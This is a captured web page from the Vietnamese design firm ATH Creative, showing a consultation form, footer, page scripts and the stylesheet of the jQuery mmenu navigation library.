                        Vui lòng để lại thông tin chúng tôi sẽ liên hệ với bạn trong thời gian sớm nhất
                    </p>
                    <div class="form-input">
                        <input type="text" name="name" id="tuvan-name" placeholder="Họ tên của bạn">
                        <small class="error pl-2" id="name"></small>
                    </div>
                    <div class="form-input">
                        <input type="text" name="phone" id="tuvan-tel" placeholder="Số điện thoại của bạn *">
                        <small class="error pl-2" id="phone"></small>
                    </div>
                    <div class="form-input">
                        <input type="text" name="email" id="tuvan-email" placeholder="Email của bạn">
                        <small class="error pl-2" id="email"></small>
                    </div>
                    <div class="form-input">
                        <input type="text" name="message" id="tuvan-note" placeholder="Hãy cho chúng tôi biết thêm về nhu cầu của bạn">
                        <small class="error pl-2" id="message"></small>
                    </div>
                    <button class="btn-tuvan" type="submit">
                        Tư vấn cho tôi
                    </button>
                                            <div class="static-note">
                            <span>
                                Hoặc chủ động liên hệ với ATH Creative
                            </span>
                            <a href="tel:0934666922" class="phone">
                                <i class="fas fa-phone-volume"></i>
                                <span>
                                    0934666922
                                </span>
                            </a>
                        </div>
                                    </form>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" id="modal-sc">
    <div class="modal-dialog modal-dialog-centered">
        <div class="modal-content">                                                
            <div class="modal-body">
                <div class="main-md-sc">
                    <button type="button" class="close ic-close" data-dismiss="modal" aria-label="Close">
                        <img src="https://athgroup.vn/ath-template-v2/images/ic-close.png" alt="">
                    </button>
                    <img src="https://athgroup.vn/ath-template-v2/images/ic-success.png" alt="" class="ic-success">
                    <h3>Cám ơn bạn đã để lại thông tin !</h3>                                                           
                    <h5>ATH Creative sẽ liên hệ tư vấn trong thời gian sớm nhất</h5>                                             
                    <button type="button" class="btn-close" data-dismiss="modal">Đóng</button>
                </div>
            </div>                                               
        </div>
    </div>
  </div>
    </div>
                    
                     <div id="footer" class="wow fadeInUp">
    <div class="footer-wrap">
        

        
        <div class="footer-link">
            <h3 class="title">
                Văn phòng
            </h3>
            <div class="footer-link-content footer-link-address">
                <p>Tầng 5, tòa VG Building, ngõ 235 Nguyễn Trãi,Thanh Xuân, Hà Nội.</p>
            </div>
        </div>

        <div class="footer-link">
            <h3 class="title">
                Liên hệ
            </h3>
            <div class="footer-link-content footer-link-connect">
                <a href="tel:0934666922">
                    0934666922
                </a>
                <a href="mailto:contact@athgroup.vn">contact@athgroup.vn</a>
            </div>
        </div>
        <div class="footer-link">
            <h3 class="title">
                Theo dõi
            </h3>

            <div class="footer-link-content footer-link-social">
                <a href="https://officesnapshots.com/login/" target="_blank"
                    class="social-link">
                    OS
                </a>

                <a href="https://www.pinterest.com/ATH_Creative_Partner/_saved/" target="_blank"
                    class="social-link">
                    Pinterest
                </a>

                <a href="https://www.behance.net/ATH_Creative_Partner/" target="_blank"
                    class="social-link">
                    Behance
                </a>

                <a href="https://www.facebook.com/ATHCreativeHub/" target="_blank"
                    class="social-link">
                    Facebook
                </a>
               
                <a href="https://www.linkedin.com/in/ath-creative-partner-54945a227/" target="_blank"
                    class="social-link">
                    Linkedin
                </a>

                <a href="https://www.youtube.com/channel/UC8lbacRt04IsRmaRc42ISYA/featured" target="_blank"
                    class="social-link">
                    Youtube
                </a>
            </div>
        </div>

    </div>

    <div class="copyright text-center">
        <p>Copyright © 2021 ATH Group. All Rights Reserved.</p>
    </div>


    <div class="fixed-right-icons">
        
            <!-- phone call chi hien trang lien he-->
            <a href="tel:0934666922" target="_blank"
                class="fixed-right-item fixed-right-phone">
                <span>
                    <i class="fas fa-phone-alt"></i>
                </span>
            </a>
        
        <a href="javascript:void(0)" target="_blank"
            class="fixed-right-item fixed-right-zalo"></a>
        <a href="https://m.me/ATHCreativeHub" target="_blank"
            class="fixed-right-item fixed-right-messenger"></a>
        <a href="javascript:;" class="fixed-right-backtop" id="toTop">
            <img src="https://athgroup.vn/ath-template/images/loading.gif"
                data-src="https://athgroup.vn/ath-template/images/ic-backtop.png" alt="" class="img-fluid lazy">
        </a>
    </div>
</div>
 
                </div>
            </div><!-- /.Main Content -->
            
        </div><!-- /.End Page Container -->
    </div>

    <script type="text/javascript">
        var ENV = {
            version: '0',
            token: 'Qxx9GpDcusZribcX43w5OQiw4xDRbRa3PgmFJJkU',
                        SITE_NAME: 'ATH Creative',
                        BASE_URL: 'https://athgroup.vn/web/',
                        PUBLIC_URL: 'https://athgroup.vn',
                        LANG: 'vi',
                        tel: '0934666922',
                        hotline: '0906122309',
                        email: 'contact@athgroup.vn',
                        isAdminUrl: '0',
                        facebookID: '294243092466368',
        },
        COOKIE_ID = 'ATH Creative',
        DOMAIN_COOKIE_REG_VALUE = 1,
        DOMAIN_COOKIE_STRING = '';
        API_URL = 'https://api.athgroup.vn/v1';
        var BASE_URL = 'https://athgroup.vn';
        var titleURLMb = 'Danh mục';
        var socialURL = {
            facebook: "https://www.facebook.com/ATHCreativeHub/",
            printerest: "https://www.pinterest.com/ATH_Creative_Partner/_saved/",
            instagram: "https://www.instagram.com/",
            linked_in: "https://www.linkedin.com/in/ath-creative-partner-54945a227/",
        }
    </script>

        <script type="text/javascript" src="https://athgroup.vn/ath-template-v2/libs/jquery/jquery.min.js?ver=34"></script>
        <script type="text/javascript" src="https://athgroup.vn/ath-template-v2/libs/mmenu/mmenu.js?ver=34"></script>
        <script type="text/javascript" src="https://athgroup.vn/ath-template-v2/libs/lazyload/jquery.lazy.min.js?ver=34"></script>
        <script type="text/javascript" src="https://athgroup.vn/ath-template-v2/libs/wow/wow.min.js?ver=34"></script>
        <script type="text/javascript" src="https://athgroup.vn/ath-template-v2/libs/bootstrap/bootstrap.min.js?ver=34"></script>
        <script type="text/javascript" src="https://athgroup.vn/ath-template-v2/js/swiper.min.js?ver=34"></script>
        <script type="text/javascript" src="https://athgroup.vn/ath-template-v2/libs/swal/sweetalert2@10.js?ver=34"></script>
        <script type="text/javascript" src="https://athgroup.vn/ath-template-v2/js/main.js?ver=34"></script>
        <script type="text/javascript" src="https://athgroup.vn/ath-template-v2/js/custom.js?ver=34"></script>
    
    
        
                <script>
        var langSite = 'vi'
        $(document).ready(function(){
            $('.form-tuvan-main').submit(function(){
                $('small.error').text('');
                $.post("/vi/save/contact", $('.form-tuvan-main').serialize())
                .then(function(response){
                    $('#modal-sc').modal();
                    $(".form-tuvan-main input[type=text], textarea").val("");
                }).catch(function (errors) {
                    if (errors.status == 422) {
                        const bugs = errors.responseJSON.errors;
                        let html = '';
                        Object.keys(bugs).forEach(element => {
                            $(`small#${element}`).text(bugs[element][0]);
                        });
                    }
                })
                return false;
            })
        })
    </script>
    <script type="text/javascript" src="https://athgroup.vn/ath-template/libs/fancybox/jquery.fancybox.min.js?ver=170721803"></script>
    <script type="text/javascript" src="https://athgroup.vn/ath-template/js/pages/detail.js?ver=957911532"></script>
    <script>
        $(document).ready(function(e){
            $(window).width()>=992&&(new WOW).init();
            $('[data-fancybox="gallery"]').fancybox() ;

            // click open fancybox
            $('.view-all-gallery').on('click', function(e){
              e.preventDefault();
              $('[data-fancybox="gallery"]').first().trigger('click') ;
            })
        })
        projectDetail.setConfig({
            projectId: `205`,
            categoryId: `164`,
            url: `https://athgroup.vn/vi/projects/getProject?lang=vi`,
            detectDiv: '.duan-related .duan-list',
            projectLink: `https://athgroup.vn/vi/projects/d205-van-phong-samsung-sds-than-toc-tu-su-chuyen-nghiep`,
        })
        var languageLang = {
            complete: 'Copy link thành công'
        }
    </script>

    <script>
        var swiperFeatured = new Swiper("#swiperRelated", {                        
            spaceBetween: 20,
            slidesPerView: 3,                       
            navigation: {
                        nextEl: '.swiper-button-next-rl',
                        prevEl: '.swiper-button-prev-rl',
                    },
            breakpoints: {                                                       
                1366: {
                    slidesPerView: 2.2,                              
                },
                
                767: {
                    slidesPerView: 1.5,                              
                },
                575: {
                    slidesPerView: 1.2,                              
                },
                
                480: {
                    slidesPerView: 1,                                
                },
            },
            // Enable lazy loading
            lazy: true
        });
    </script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://athgroup.vn/ath-template-v2/libs/mmenu/mmenu.css?ver=34
body_size: 7852
content:
/*!
 * jQuery mmenu v7.3.3
 * @requires jQuery 1.7.0 or later
 *
 * mmenujs.com
 *	
 * Copyright (c) Fred Heusschen
 * www.frebsite.nl
 *
 * License: CC-BY-NC-4.0
 * http://creativecommons.org/licenses/by-nc/4.0/
 */
 .mm-menu {
    --mm-line-height: 20px;
    --mm-listitem-size: 44px;
    --mm-navbar-size: 44px;
    --mm-offset-top: 0;
    --mm-offset-right: 0;
    --mm-offset-bottom: 0;
    --mm-offset-left: 0;
    --mm-color-border: rgba(0, 0, 0, 0.1);
    --mm-color-button: rgba(0, 0, 0, 0.3);
    --mm-color-text: rgba(0, 0, 0, 0.75);
    --mm-color-text-dimmed: rgba(0, 0, 0, 0.3);
    --mm-color-background: #f3f3f3;
    --mm-color-background-highlight: rgba(0, 0, 0, 0.05);
    --mm-color-background-emphasis: rgba(255, 255, 255, 0.4);
    --mm-shadow: 0 0 10px rgba( 0,0,0, 0.3 )
}

.mm-hidden {
    display: none!important
}

.mm-wrapper {
    overflow-x: hidden;
    position: relative
}

.mm-menu {
    background: #f3f3f3;
    border-color: rgba(0,0,0,.1);
    color: rgba(0,0,0,.75);
    background: var(--mm-color-background);
    border-color: var(--mm-color-border);
    color: var(--mm-color-text);
    line-height: 20px;
    line-height: var(--mm-line-height);
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    display: block;
    padding: 0;
    margin: 0;
    position: absolute;
    z-index: 0;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    top: var(--mm-offset-top);
    right: var(--mm-offset-right);
    bottom: var(--mm-offset-bottom);
    left: var(--mm-offset-left);
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.mm-menu a,.mm-menu a:active,.mm-menu a:hover,.mm-menu a:link,.mm-menu a:visited {
    color: inherit;
    text-decoration: none
}

[dir=rtl] .mm-menu {
    direction: rtl
}

.mm-panels,.mm-panels>.mm-panel {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    z-index: 0
}

.mm-panel,.mm-panels {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    background: #f3f3f3;
    border-color: rgba(0,0,0,.1);
    color: rgba(0,0,0,.75);
    background: var(--mm-color-background);
    border-color: var(--mm-color-border);
    color: var(--mm-color-text)
}

.mm-panels {
    overflow: hidden
}

.mm-panel {
    -webkit-overflow-scrolling: touch;
    overflow: scroll;
    overflow-x: hidden;
    overflow-y: auto;
    width: 100%;
    padding: 0 20px;
    -webkit-transform: translate3d(100%,0,0);
    transform: translate3d(100%,0,0);
    -webkit-transition: -webkit-transform .4s ease;
    transition: -webkit-transform .4s ease;
    -o-transition: transform .4s ease;
    transition: transform .4s ease;
    transition: transform .4s ease,-webkit-transform .4s ease
}

.mm-panel:not(.mm-hidden) {
    display: block
}

.mm-panel:after,.mm-panel:before {
    content: '';
    display: block;
    height: 20px
}

.mm-panel_has-navbar {
    padding-top: 44px;
    padding-top: var(--mm-navbar-size)
}

.mm-panel_opened {
    z-index: 1;
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0)
}

.mm-panel_opened-parent {
    -webkit-transform: translate3d(-30%,0,0);
    transform: translate3d(-30%,0,0)
}

.mm-panel_highest {
    z-index: 2
}

.mm-panel_noanimation {
    -webkit-transition: none!important;
    -o-transition: none!important;
    transition: none!important
}

.mm-panel_noanimation.mm-panel_opened-parent {
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0)
}

[dir=rtl] .mm-panel:not(.mm-panel_opened) {
    -webkit-transform: translate3d(-100%,0,0);
    transform: translate3d(-100%,0,0)
}

[dir=rtl] .mm-panel.mm-panel_opened-parent {
    -webkit-transform: translate3d(30%,0,0);
    transform: translate3d(30%,0,0)
}

.mm-listitem_vertical>.mm-panel {
    -webkit-transform: none!important;
    -ms-transform: none!important;
    transform: none!important;
    display: none;
    width: 100%;
    padding: 10px 0 10px 10px
}

.mm-listitem_vertical>.mm-panel:after,.mm-listitem_vertical>.mm-panel:before {
    content: none;
    display: none
}

.mm-listitem_opened>.mm-panel {
    display: block
}

.mm-listitem_vertical>.mm-listitem__btn {
    height: 44px;
    height: var(--mm-listitem-size);
    bottom: auto
}

.mm-listitem_vertical .mm-listitem:last-child:after {
    border-color: transparent
}

.mm-listitem_opened>.mm-listitem__btn:after {
    -webkit-transform: rotate(225deg);
    -ms-transform: rotate(225deg);
    transform: rotate(225deg);
    right: 19px
}

.mm-btn {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    width: 44px;
    padding: 0
}

.mm-btn:after,.mm-btn:before {
    border-color: rgba(0,0,0,.1);
    border-color: var(--mm-color-button);
    border-width: 2px;
    border-style: solid
}

.mm-btn_close:after,.mm-btn_close:before {
    content: '';
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    display: block;
    width: 5px;
    height: 5px;
    margin: auto;
    position: absolute;
    top: 0;
    bottom: 0;
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg)
}

.mm-btn_close:before {
    border-right: none;
    border-bottom: none;
    right: 18px
}

.mm-btn_close:after {
    border-left: none;
    border-top: none;
    right: 25px
}

.mm-btn_next:after,.mm-btn_prev:before {
    content: '';
    border-bottom: none;
    border-right: none;
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    display: block;
    width: 8px;
    height: 8px;
    margin: auto;
    position: absolute;
    top: 0;
    bottom: 0
}

.mm-btn_prev:before {
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg);
    left: 23px;
    right: auto
}

.mm-btn_next:after {
    -webkit-transform: rotate(135deg);
    -ms-transform: rotate(135deg);
    transform: rotate(135deg);
    right: 23px;
    left: auto
}

[dir=rtl] .mm-btn_next:after {
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg);
    left: 23px;
    right: auto
}

[dir=rtl] .mm-btn_prev:before {
    -webkit-transform: rotate(135deg);
    -ms-transform: rotate(135deg);
    transform: rotate(135deg);
    right: 23px;
    left: auto
}

[dir=rtl] .mm-btn_close:after,[dir=rtl] .mm-btn_close:before {
    right: auto
}

[dir=rtl] .mm-btn_close:before {
    left: 25px
}

[dir=rtl] .mm-btn_close:after {
    left: 18px
}

.mm-navbar {
    background: #f3f3f3;
    border-color: rgba(0,0,0,.1);
    color: rgba(0,0,0,.3);
    background: var(--mm-color-background);
    border-color: var(--mm-color-border);
    color: var(--mm-color-text-dimmed);
    border-bottom-width: 1px;
    border-bottom-style: solid;
    text-align: center;
    display: none;
    height: 44px;
    height: var(--mm-navbar-size);
    padding: 0 44px;
    margin: 0;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    opacity: 1;
    -webkit-transition: opacity .4s ease;
    -o-transition: opacity .4s ease;
    transition: opacity .4s ease
}

.mm-navbar>* {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    display: block;
    padding: 12px;
    padding: calc((var(--mm-navbar-size) - var(--mm-line-height)) * .5);
    padding-left: 0;
    padding-right: 0
}

.mm-navbar a,.mm-navbar a:hover {
    text-decoration: none
}

.mm-navbar__title {
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden
}

.mm-navbar__btn {
    position: absolute;
    top: 0;
    bottom: 0;
    z-index: 1
}

.mm-navbar__btn:first-child {
    text-align: left;
    left: 0
}

.mm-navbar__btn:last-child {
    text-align: right;
    right: 0
}

.mm-panel_has-navbar .mm-navbar {
    display: block
}

[dir=rtl] .mm-navbar__btn:first-child {
    text-align: right;
    right: 0;
    left: auto
}

[dir=rtl] .mm-navbar__btn:last-child {
    text-align: left;
    left: 0;
    right: auto
}

.mm-listitem,.mm-listview {
    list-style: none;
    display: block;
    padding: 0;
    margin: 0
}

.mm-listitem {
    color: rgba(0,0,0,.75);
    color: var(--mm-color-text);
    border-color: rgba(0,0,0,.1);
    border-color: var(--mm-color-border);
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap
}

.mm-listitem:after {
    content: '';
    border-color: inherit;
    border-bottom-width: 1px;
    border-bottom-style: solid;
    display: block;
    position: absolute;
    left: 20px;
    right: 0;
    bottom: 0
}

.mm-listitem a,.mm-listitem a:hover {
    text-decoration: none
}

.mm-listitem__btn,.mm-listitem__text {
    color: inherit;
    display: block;
    padding-top: 12px;
    padding-top: calc((var(--mm-listitem-size) - var(--mm-line-height))/ 2);
    padding-bottom: 12px;
    padding-bottom: calc((var(--mm-listitem-size) - var(--mm-line-height))/ 2)
}

.mm-listitem__text {
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    padding-left: 20px;
    padding-right: 10px;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    -ms-flex-preferred-size: 10%;
    flex-basis: 10%
}

.mm-listitem__btn {
    -webkit-tap-highlight-color: rgba(255,255,255,.4);
    tap-highlight-color: rgba(255,255,255,.4);
    -webkit-tap-highlight-color: var(--mm-color-background-emphasis);
    tap-highlight-color: var(--mm-color-background-emphasis);
    background: rgba(3,2,1,0);
    border-color: inherit;
    width: auto;
    padding-right: 54px;
    position: relative
}

.mm-listitem__btn:not(.mm-listitem__text) {
    border-left-width: 1px;
    border-left-style: solid
}

.mm-listitem_selected>.mm-listitem__text {
    background: rgba(255,255,255,.4);
    background: var(--mm-color-background-emphasis)
}

.mm-listitem_opened>.mm-listitem__btn,.mm-listitem_opened>.mm-panel {
    background: rgba(0,0,0,.05);
    background: var(--mm-color-background-highlight)
}

.mm-panels>.mm-panel>.mm-listview {
    margin: 20px -20px
}

.mm-panels>.mm-panel>.mm-listview:first-child,.mm-panels>.mm-panel>.mm-navbar+.mm-listview {
    margin-top: -20px
}

.mm-listitem_divider {
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    background: rgba(0,0,0,.05);
    background: var(--mm-color-background-highlight);
    font-size: 75%;
    text-transform: uppercase;
    min-height: 20px;
    min-height: var(--mm-line-height);
    padding: 6.5px;
    padding: calc(((var(--mm-listitem-size) * .75) - var(--mm-line-height)) * .5);
    padding-right: 10px;
    padding-left: 20px
}

.mm-listitem_spacer {
    padding-top: 44px;
    padding-top: var(--mm-listitem-size)
}

.mm-listitem_spacer>.mm-btn_next {
    top: 44px;
    top: var(--mm-listitem-size)
}

[dir=rtl] .mm-listitem:after {
    left: 0;
    right: 20px
}

[dir=rtl] .mm-listitem__text {
    padding-left: 10px;
    padding-right: 20px
}

[dir=rtl] .mm-listitem__btn {
    padding-left: 54px;
    border-left-width: 0;
    border-left-style: none
}

[dir=rtl] .mm-listitem__btn:not(.mm-listitem__text) {
    padding-right: 0;
    border-right-width: 1px;
    border-right-style: solid
}

.mm-page {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    position: relative
}

.mm-slideout {
    -webkit-transition: -webkit-transform .4s ease;
    transition: -webkit-transform .4s ease;
    -o-transition: transform .4s ease;
    transition: transform .4s ease;
    transition: transform .4s ease,-webkit-transform .4s ease;
    z-index: 1
}

.mm-wrapper_opened {
    overflow-x: hidden;
    position: relative
}

.mm-wrapper_background .mm-page {
    background: inherit
}

.mm-menu_offcanvas {
    display: none;
    position: fixed;
    right: auto;
    z-index: 0
}

.mm-menu_offcanvas.mm-menu_opened {
    display: block
}

.mm-menu_offcanvas {
    width: 80%;
    min-width: 240px;
    max-width: 440px
}

.mm-wrapper_opening .mm-menu_offcanvas.mm-menu_opened~.mm-slideout {
    -webkit-transform: translate3d(80vw,0,0);
    transform: translate3d(80vw,0,0)
}

@media all and (max-width: 300px) {
    .mm-wrapper_opening .mm-menu_offcanvas.mm-menu_opened~.mm-slideout {
        -webkit-transform:translate3d(240px,0,0);
        transform: translate3d(240px,0,0)
    }
}

@media all and (min-width: 550px) {
    .mm-wrapper_opening .mm-menu_offcanvas.mm-menu_opened~.mm-slideout {
        -webkit-transform:translate3d(440px,0,0);
        transform: translate3d(440px,0,0)
    }
}

.mm-wrapper__blocker {
    background: rgba(3,2,1,0);
    overflow: hidden;
    display: none;
    width: 100%;
    height: 100%;
    position: fixed;
    top: 0;
    left: 0;
    z-index: 2
}

.mm-wrapper_blocking {
    overflow: hidden
}

.mm-wrapper_blocking body {
    overflow: hidden
}

.mm-wrapper_blocking .mm-wrapper__blocker {
    display: block
}

.mm-sronly {
    border: 0!important;
    clip: rect(1px,1px,1px,1px)!important;
    -webkit-clip-path: inset(50%)!important;
    clip-path: inset(50%)!important;
    white-space: nowrap!important;
    width: 1px!important;
    min-width: 1px!important;
    height: 1px!important;
    min-height: 1px!important;
    padding: 0!important;
    overflow: hidden!important;
    position: absolute!important
}

.mm-menu_autoheight {
    -webkit-transition: none .4s ease;
    -o-transition: none .4s ease;
    transition: none .4s ease;
    -webkit-transition-property: height,-webkit-transform;
    transition-property: height,-webkit-transform;
    -o-transition-property: transform,height;
    transition-property: transform,height;
    transition-property: transform,height,-webkit-transform
}

.mm-menu_autoheight:not(.mm-menu_offcanvas) {
    position: relative
}

.mm-menu_autoheight.mm-menu_position-bottom,.mm-menu_autoheight.mm-menu_position-top {
    max-height: 80%
}

.mm-menu_autoheight-measuring .mm-panel {
    display: block!important
}

.mm-menu_autoheight-measuring .mm-listitem_vertical:not(.mm-listitem_opened) .mm-panel {
    display: none!important
}

.mm-menu_autoheight-measuring .mm-panels>.mm-panel {
    bottom: auto!important;
    height: auto!important
}

[class*=mm-menu_columns-] {
    -webkit-transition-property: width;
    -o-transition-property: width;
    transition-property: width
}

[class*=mm-menu_columns-] .mm-panels>.mm-panel {
    right: auto;
    -webkit-transition-property: width,-webkit-transform;
    transition-property: width,-webkit-transform;
    -o-transition-property: width,transform;
    transition-property: width,transform;
    transition-property: width,transform,-webkit-transform
}

[class*=mm-menu_columns-] .mm-panels>.mm-panel_opened,[class*=mm-menu_columns-] .mm-panels>.mm-panel_opened-parent {
    display: block!important
}

[class*=mm-panel_columns-] {
    border-right: 1px solid;
    border-color: inherit
}

.mm-menu_columns-1 .mm-panel_columns-0,.mm-menu_columns-2 .mm-panel_columns-1,.mm-menu_columns-3 .mm-panel_columns-2,.mm-menu_columns-4 .mm-panel_columns-3 {
    border-right: none
}

[class*=mm-menu_columns-] .mm-panels>.mm-panel_columns-0 {
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0)
}

.mm-menu_columns-0 .mm-panels>.mm-panel {
    z-index: 0
}

.mm-menu_columns-0 .mm-panels>.mm-panel else {
    width: 100%
}

.mm-menu_columns-0 .mm-panels>.mm-panel:not(.mm-panel_opened):not(.mm-panel_opened-parent) {
    -webkit-transform: translate3d(100%,0,0);
    transform: translate3d(100%,0,0)
}

.mm-menu_columns-0 {
    width: 80%;
    min-width: 240px;
    max-width: 0
}

.mm-wrapper_opening .mm-menu_columns-0.mm-menu_opened~.mm-slideout {
    -webkit-transform: translate3d(80vw,0,0);
    transform: translate3d(80vw,0,0)
}

@media all and (max-width: 300px) {
    .mm-wrapper_opening .mm-menu_columns-0.mm-menu_opened~.mm-slideout {
        -webkit-transform:translate3d(240px,0,0);
        transform: translate3d(240px,0,0)
    }
}

@media all and (min-width: 0px) {
    .mm-wrapper_opening .mm-menu_columns-0.mm-menu_opened~.mm-slideout {
        -webkit-transform:translate3d(0,0,0);
        transform: translate3d(0,0,0)
    }
}

.mm-wrapper_opening .mm-menu_columns-0.mm-menu_position-right.mm-menu_opened~.mm-slideout {
    -webkit-transform: translate3d(-80vw,0,0);
    transform: translate3d(-80vw,0,0)
}

@media all and (max-width: 300px) {
    .mm-wrapper_opening .mm-menu_columns-0.mm-menu_position-right.mm-menu_opened~.mm-slideout {
        -webkit-transform:translate3d(-240px,0,0);
        transform: translate3d(-240px,0,0)
    }
}

@media all and (min-width: 0px) {
    .mm-wrapper_opening .mm-menu_columns-0.mm-menu_position-right.mm-menu_opened~.mm-slideout {
        -webkit-transform:translate3d(0,0,0);
        transform: translate3d(0,0,0)
    }
}

[class*=mm-menu_columns-] .mm-panels>.mm-panel_columns-1 {
    -webkit-transform: translate3d(100%,0,0);
    transform: translate3d(100%,0,0)
}

.mm-menu_columns-1 .mm-panels>.mm-panel {
    z-index: 1;
    width: 100%
}

.mm-menu_columns-1 .mm-panels>.mm-panel else {
    width: 100%
}

.mm-menu_columns-1 .mm-panels>.mm-panel:not(.mm-panel_opened):not(.mm-panel_opened-parent) {
    -webkit-transform: translate3d(200%,0,0);
    transform: translate3d(200%,0,0)
}

.mm-menu_columns-1 {
    width: 80%;
    min-width: 240px;
    max-width: 440px
}

.mm-wrapper_opening .mm-menu_columns-1.mm-menu_opened~.mm-slideout {
    -webkit-transform: translate3d(80vw,0,0);
    transform: translate3d(80vw,0,0)
}

@media all and (max-width: 300px) {
    .mm-wrapper_opening .mm-menu_columns-1.mm-menu_opened~.mm-slideout {
        -webkit-transform:translate3d(240px,0,0);
        transform: translate3d(240px,0,0)
    }
}

@media all and (min-width: 550px) {
    .mm-wrapper_opening .mm-menu_columns-1.mm-menu_opened~.mm-slideout {
        -webkit-transform:translate3d(440px,0,0);
        transform: translate3d(440px,0,0)
    }
}

.mm-wrapper_opening .mm-menu_columns-1.mm-menu_position-right.mm-menu_opened~.mm-slideout {
    -webkit-transform: translate3d(-80vw,0,0);
    transform: translate3d(-80vw,0,0)
}

@media all and (max-width: 300px) {
    .mm-wrapper_opening .mm-menu_columns-1.mm-menu_position-right.mm-menu_opened~.mm-slideout {
        -webkit-transform:translate3d(-240px,0,0);
        transform: translate3d(-240px,0,0)
    }
}

@media all and (min-width: 550px) {
    .mm-wrapper_opening .mm-menu_columns-1.mm-menu_position-right.mm-menu_opened~.mm-slideout {
        -webkit-transform:translate3d(-440px,0,0);
        transform: translate3d(-440px,0,0)
    }
}

[class*=mm-menu_columns-] .mm-panels>.mm-panel_columns-2 {
    -webkit-transform: translate3d(200%,0,0);
    transform: translate3d(200%,0,0)
}

.mm-menu_columns-2 .mm-panels>.mm-panel {
    z-index: 2;
    width: 50%
}

.mm-menu_columns-2 .mm-panels>.mm-panel else {
    width: 100%
}

.mm-menu_columns-2 .mm-panels>.mm-panel:not(.mm-panel_opened):not(.mm-panel_opened-parent) {
    -webkit-transform: translate3d(300%,0,0);
    transform: translate3d(300%,0,0)
}

.mm-menu_columns-2 {
    width: 80%;
    min-width: 240px;
    max-width: 880px
}

.mm-wrapper_opening .mm-menu_columns-2.mm-menu_opened~.mm-slideout {
    -webkit-transform: translate3d(80vw,0,0);
    transform: translate3d(80vw,0,0)
}

@media all and (max-width: 300px) {
    .mm-wrapper_opening .mm-menu_columns-2.mm-menu_opened~.mm-slideout {
        -webkit-transform:translate3d(240px,0,0);
        transform: translate3d(240px,0,0)
    }
}

@media all and (min-width: 1100px) {
    .mm-wrapper_opening .mm-menu_columns-2.mm-menu_opened~.mm-slideout {
        -webkit-transform:translate3d(880px,0,0);
        transform: translate3d(880px,0,0)
    }
}

.mm-wrapper_opening .mm-menu_columns-2.mm-menu_position-right.mm-menu_opened~.mm-slideout {
    -webkit-transform: translate3d(-80vw,0,0);
    transform: translate3d(-80vw,0,0)
}

@media all and (max-width: 300px) {
    .mm-wrapper_opening .mm-menu_columns-2.mm-menu_position-right.mm-menu_opened~.mm-slideout {
        -webkit-transform:translate3d(-240px,0,0);
        transform: translate3d(-240px,0,0)
    }
}

@media all and (min-width: 1100px) {
    .mm-wrapper_opening .mm-menu_columns-2.mm-menu_position-right.mm-menu_opened~.mm-slideout {
        -webkit-transform:translate3d(-880px,0,0);
        transform: translate3d(-880px,0,0)
    }
}

[class*=mm-menu_columns-] .mm-panels>.mm-panel_columns-3 {
    -webkit-transform: translate3d(300%,0,0);
    transform: translate3d(300%,0,0)
}

.mm-menu_columns-3 .mm-panels>.mm-panel {
    z-index: 3;
    width: 33.34%
}

.mm-menu_columns-3 .mm-panels>.mm-panel else {
    width: 100%
}

.mm-menu_columns-3 .mm-panels>.mm-panel:not(.mm-panel_opened):not(.mm-panel_opened-parent) {
    -webkit-transform: translate3d(400%,0,0);
    transform: translate3d(400%,0,0)
}

.mm-menu_columns-3 {
    width: 80%;
    min-width: 240px;
    max-width: 1320px
}

.mm-wrapper_opening .mm-menu_columns-3.mm-menu_opened~.mm-slideout {
    -webkit-transform: translate3d(80vw,0,0);
    transform: translate3d(80vw,0,0)
}

@media all and (max-width: 300px) {
    .mm-wrapper_opening .mm-menu_columns-3.mm-menu_opened~.mm-slideout {
        -webkit-transform:translate3d(240px,0,0);
        transform: translate3d(240px,0,0)
    }
}

@media all and (min-width: 1650px) {
    .mm-wrapper_opening .mm-menu_columns-3.mm-menu_opened~.mm-slideout {
        -webkit-transform:translate3d(1320px,0,0);
        transform: translate3d(1320px,0,0)
    }
}

.mm-wrapper_opening .mm-menu_columns-3.mm-menu_position-right.mm-menu_opened~.mm-slideout {
    -webkit-transform: translate3d(-80vw,0,0);
    transform: translate3d(-80vw,0,0)
}

@media all and (max-width: 300px) {
    .mm-wrapper_opening .mm-menu_columns-3.mm-menu_position-right.mm-menu_opened~.mm-slideout {
        -webkit-transform:translate3d(-240px,0,0);
        transform: translate3d(-240px,0,0)
    }
}

@media all and (min-width: 1650px) {
    .mm-wrapper_opening .mm-menu_columns-3.mm-menu_position-right.mm-menu_opened~.mm-slideout {
        -webkit-transform:translate3d(-1320px,0,0);
        transform: translate3d(-1320px,0,0)
    }
}

[class*=mm-menu_columns-] .mm-panels>.mm-panel_columns-4 {
    -webkit-transform: translate3d(400%,0,0);
    transform: translate3d(400%,0,0)
}

